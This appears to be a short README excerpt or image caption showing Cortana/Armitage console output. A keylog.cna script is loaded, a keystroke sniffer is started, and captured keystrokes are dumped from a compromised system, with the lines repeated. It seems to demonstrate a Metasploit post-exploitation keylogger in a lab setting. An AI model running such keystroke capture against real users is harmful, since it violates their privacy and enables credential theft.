 cortana> load /root/Desktop/cortana/keylog.cna
[+] Load /root/Desktop/cortana/keylog.cna
Starting the keystroke sniffer...
Starting the keystroke sniffer...
Starting the keystroke sniffer...
Dumping captured keystrokes...
Dumping captured keystrokes...
Dumping captured keystrokes...
Dumping captured keystrokes...
<LWin> r <Return> Hi  <Back> , this system is compromised by armitage and Metasploit
<LWin> r <Return> Hi  <Back> , this system is compromised by armitage and Metasploit
<LWin> r <Return> Hi  <Back> , this system is compromised by armitage and Metasploit
<LWin> r <Return> Hi  <Back> , this system is compromised by armitage and Metasploit